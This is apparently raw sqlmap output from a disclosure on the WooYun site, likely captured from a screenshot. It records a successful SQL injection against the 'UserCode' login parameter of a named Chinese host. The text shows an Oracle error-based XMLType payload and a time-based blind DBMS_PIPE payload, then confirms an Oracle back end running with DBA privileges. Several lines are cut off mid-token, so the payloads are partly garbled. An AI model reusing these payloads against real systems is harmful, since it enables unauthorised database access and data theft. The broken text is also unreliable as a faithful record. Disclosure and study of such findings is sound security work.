 Parameter: UserCode
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: UserCode=aa' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
13)||CHR(106)||CHR(117)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (5124=5124) T
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(114)||CHR(109)||CHR(109)||CHR(113)||
(62))) FROM DUAL) AND 'TGba'='TGba&Password=bb
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: UserCode=aa' AND 7388=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(69
CHR(106)||CHR(100),5) AND 'eVTB'='eVTB&Password=bb
---
[21:03:02] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[21:03:02] [INFO] testing if current user is DBA
current user is DBA True
[21:03:02] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
[21:03:02] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlm
utput\zc.urtrust.com.cn'
www.wooyun.org
[*] shutting down at 21:03:02